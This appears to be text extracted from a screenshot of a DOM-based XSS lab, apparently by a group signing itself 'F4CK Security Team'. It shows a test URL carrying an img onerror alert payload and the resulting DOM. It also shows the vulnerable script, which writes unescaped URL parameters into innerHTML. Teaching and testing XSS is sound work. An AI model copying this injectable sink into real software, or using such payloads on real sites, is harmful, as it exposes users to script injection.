 Load URL
http://10.65.20.198/domxss/doc_getE_inner.html?name=<img src=1 onerror=alert(1)>
Split URL
Execute
Enable Post data Enable Referrer
Welcome!Domxss for document.getElementById("xxx").innerHT
1
name=
确定
正在传输来自 10.65.20.198 的数据...
控制台 HTML CSS 脚本 DOM 网络 Cookies
编辑 body < html
<html>
<head>
<title>Welcome!Domxss for document.getElementById("xxx").innerHTML</title>
</head>
<body>
<p>
Welcome!Domxss for document.getElementById("xxx").innerHTML
<br>
</p>
<div id="a">
name=
<img onerror="alert(1)" src="1">
</div>
<script type="text/javascript">
1
2 var url = unescape(document.URL);
3 var allargs = url.split("?")[1];
4 if (allargs!=null && allargs.indexOf("=")>0)
5 {
6 var args = allargs.split("&");
7 for(var i=0; i<args.length; i++)
8 {
9 document.getElementById("a").innerHTML = args[i];
10 }
11 }
</script>
<p></p>
</body>
</html>
F4CK
Security Team